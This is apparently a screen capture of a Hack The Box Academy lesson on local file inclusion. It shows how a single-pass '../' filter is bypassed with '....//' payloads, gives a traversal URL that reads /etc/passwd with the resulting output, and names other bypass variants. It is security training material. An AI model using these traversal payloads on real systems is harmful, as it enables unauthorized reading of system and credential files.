 Hack The Box - Academy
Vanilla | Report #411140 - Vanill
Sony | Report #986380 - LFI at h
00:04:22
https://academy.hackthebox.com/module/23/section/1491
133%
J
We see that all ../ substrings were removed, which resulted in a final path being ./languages
/etc/passwd. However, this filter is very insecure, as it is not recursively removing the ../ substring,
as it runs a single time on the input string and does not apply the filter on the output string. For example,
if we use ....// as our payload, then the filter would remove ../ and the output string would be ../,
which means we may still perform path traversal. Let's try applying this logic to include /etc/passwd
again:
http://<SERVER_IP>:<PORT>/index.php?language=....//....//....//....//etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
As we can see, the inclusion was successful this time, and we're able to read /etc/passwd successfully.
The ....// substring is not the only bypass we can use, as we may use ..././ or ....\/ and several
My Workstation
OFFLINE
Start Instance
1 / 1 spawns left